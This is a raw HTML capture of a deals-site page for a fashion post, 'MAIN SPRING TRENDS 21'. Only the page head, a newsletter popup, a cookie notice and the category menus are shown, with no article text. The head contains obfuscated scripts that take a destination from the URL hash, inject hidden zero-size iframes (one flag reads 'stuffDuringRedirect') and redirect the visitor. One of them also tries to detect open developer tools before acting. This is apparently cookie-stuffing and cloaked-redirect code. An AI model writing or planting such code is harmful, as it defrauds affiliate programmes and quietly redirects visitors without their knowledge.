

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-jp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year
body_size: 29398
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>MAIN SPRING TRENDS 21</title>
	<meta name="description" content="The most anticipated season of the year!
" />
	
	<meta name="subject" content="MAIN SPRING TRENDS 21" />
	<meta name="classification" content="MAIN SPRING TRENDS 21" />
	
	<meta name="revised" content="2026-01-23T13:38:50Z" />
	<meta property="article:published_time" content="2026-01-23T13:38:50Z" />
	<meta property="article:modified_time" content="2026-01-23T13:38:50Z" />
	<meta property="og:updated_time" content="2026-01-23T13:38:50Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="MAIN SPRING TRENDS 21" />
	  <meta property="og:description"   content="The most anticipated season of the year!
" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202109121508070197000000000000_TRENDSPRIMAVAERA21_FASHIONDECODER.png" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="The most anticipated season of the year!
" />
	  <meta name="twitter:title" content="MAIN SPRING TRENDS 21" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202109121508070197000000000000_TRENDSPRIMAVAERA21_FASHIONDECODER.png" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year",
  "headline": "MAIN SPRING TRENDS 21",
  "image": "https://cdn.dealsfor.life/GG202109121508070197000000000000_TRENDSPRIMAVAERA21_FASHIONDECODER.png",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-main-spring-trends-21-the-most-anticipated-season-of-the-year",
  "dateCreated": "2021-09-12T14:49:20Z",
  "datePublished": "2021-09-12T14:49:20Z",
  "dateModified": "2026-01-23T13:38:50Z",
  "author": {
    "@type": "Person",
    "name": "Joana Dalla Roza",
    "image": "https://cdn.dealsfor.life/0cc07ddb9b54492cbbd929ff9dff9136_1.png"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = ["tailoring","Tailoring"," ruffles"," ruffles"," jeans"," jeans"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231338500523000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601231338500523000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
